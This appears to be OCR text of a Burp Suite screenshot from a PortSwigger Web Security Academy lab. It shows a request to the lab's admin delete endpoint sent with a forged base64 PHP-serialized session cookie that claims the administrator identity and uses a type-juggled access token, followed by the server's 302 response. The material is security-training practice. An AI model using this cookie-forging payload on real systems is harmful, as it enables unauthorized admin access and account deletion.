 Send
Cancel
< ▾
> ▾
Follow redirection
Target: https://0a170004031e2d7f8131e38e0025000e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a170004031e2d7f8131e38e0025000e.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtz
OjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a170004031e2d7f8131e38e0025000e.web-security-academy.net/my
-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Notes